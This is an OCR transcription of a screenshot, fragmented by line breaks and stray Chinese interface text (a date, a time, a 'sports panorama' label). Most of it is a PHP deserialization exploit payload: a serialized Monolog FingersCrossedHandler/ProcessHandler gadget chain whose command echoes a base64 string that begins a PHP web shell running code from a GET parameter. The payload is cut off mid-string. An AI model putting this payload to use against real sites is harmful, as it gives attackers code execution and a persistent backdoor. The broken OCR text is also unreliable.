
跳
2026年8月6日
下午4:56
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX